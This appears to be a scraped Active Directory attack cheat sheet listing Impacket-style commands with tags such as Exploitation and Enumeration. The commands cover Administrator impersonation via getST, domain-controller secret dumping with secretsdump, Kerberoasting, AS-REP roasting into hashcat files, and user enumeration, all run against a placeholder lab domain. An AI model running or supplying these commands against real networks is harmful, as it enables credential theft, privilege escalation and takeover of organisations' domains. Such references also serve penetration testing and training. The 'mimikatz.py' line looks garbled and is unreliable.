 python3 getST.py -spn www/server01.test.local -dc-ip 10.10.10.1 -impersonate
Administrator test.local/john:password123
Exploitation Persistence Privilege Escalation Username Password Kerberos Linux Windows
python3 secretsdump.py test.local/john:password123@10.10.10.1
Exploitation Username Password Kerberos Linux Windows
python3 mimikatz.py test.local/john:password123@10.10.10.1
Exploitation Username Password Kerberos Linux Windows
python3 GetUserSPNs.py test.local/john:password123 -dc-ip 10.10.10.1 -request
Exploitation Username Password Kerberos Linux Windows
python3 GetNPUsers.py test.local/ -dc-ip 10.10.10.1 -usersfile usernames.txt -
format hashcat -outputfile hashes.txt
Exploitation Username Kerberos Linux Windows
python3 GetADUsers.py -all test.local/john:password123 -dc-ip 10.10.10.1
Enumeration Username Password Kerberos Linux Windows